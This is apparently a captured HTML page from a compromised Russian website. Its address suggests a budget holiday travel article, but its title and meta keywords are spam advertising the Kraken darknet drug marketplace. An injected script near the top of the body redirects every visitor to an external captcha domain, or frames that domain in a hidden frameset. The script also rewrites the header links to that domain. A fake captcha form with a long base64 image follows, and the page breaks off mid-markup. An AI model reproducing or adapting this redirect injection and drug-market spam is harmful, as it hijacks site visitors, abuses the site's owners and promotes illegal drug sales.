

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinza-bar.ru/kuda-poehat-na-novogodnie-kanikuli-nedorogo.html
body_size: 39968
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен маркетплейс ассортимент - Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки</title>
	<meta name="description" content="Кракен маркетплейс ассортимент - восстановить доступ к кракену, кракен переход, кракен макет даркнет только через тор, кракен шоп что это, почему не могу зайти на кракен, кракен даркнет не работает, кракен зеркало 2, актуальное зеркало на кракен, кракен ссылка тупа германия, кракен шоп даркнет, кракен как войти через тор, кракен маркет дарнет только через тор, kraken market3, как зайти на маркетплейс кракен, " />
    <meta property="twitter:description" content="Ссылка на кракен тор kr2web in - кракен оф ссылка, адрес кракен в тор, craken14 at, kraken at17, что случилось с кракеном маркетплейс, мега кракен блэк спрут, кракен сайт вход официальный зеркало, кракен 2krnk, кракен ориг ссылка, что с кракеном сайт на сегодня, kraken официальное зеркало kraken dark link, 2krn ссылка, 2kr kraken, кракен омг мега, " />
    <meta name="keywords" content="платформа кракен ссылка, kraken onion сайта, кракен ссылка pw, kraken как найти ссылку, кракен даркнет лол, кракен сайт пользователь не найден, покупки на кракене даркнет, kraken 15 at, рабочее зеркало кракен store, что такое кракен в интернете, как зайти в кракен через айфон, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://kinza-bar.ru/kraken-marketplejs-assortiment.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:description" content="Кракен маркетплейс ассортимент" /> 
    <meta name="keywords" content="как зарегаться на кракене, кракен 12 сайт, ссылки на кракен at, кракен наркоторговля, кракен орг, кракен ссылка прокатис, кракен зеркало gigageek ru, через какой браузер зайти на кракен, kraken com darknet, как открыть ссылку с кракена, ">
    <meta property="og:url" content="https://kinza-bar.ru/kraken-marketplejs-assortiment.html">
    <meta property="og:site_name" content="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.krar47.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAzOjA1OjI0AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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